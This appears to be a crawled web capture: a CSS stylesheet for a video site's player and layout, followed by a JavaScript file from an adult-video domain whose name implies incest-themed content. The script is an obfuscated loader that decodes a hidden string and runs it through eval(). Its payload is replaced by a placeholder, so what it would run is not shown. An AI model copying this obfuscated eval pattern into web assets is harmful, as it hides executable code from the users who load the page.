    padding: 10px 0 5px
}

.footer-nav a {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #799CA6;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://momandsonsexvideos.com/js/UVrshefSf8BpCDbxIqL.js
body_size: 22441
content:
function gthdcdvpwx(vwbk){var ltnhpos='Z';var vbtyoadh='A';var esmil=[];var lrsghoep=new RegExp('['+vbtyoadh+'-'+ltnhpos+']');var cqlcdn=vwbk.split(lrsghoep);for(var i=0;i<cqlcdn.length;i++){esmil.push(String.fromCharCode(parseInt(cqlcdn[i],28)/(91)));}eval(esmil.splice(1,esmil.length).join(''));}gthdcdvpwx('[base64]'); 
     